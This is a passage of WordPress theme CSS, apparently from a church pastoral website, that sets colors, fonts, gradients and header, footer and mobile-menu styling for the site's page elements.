    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
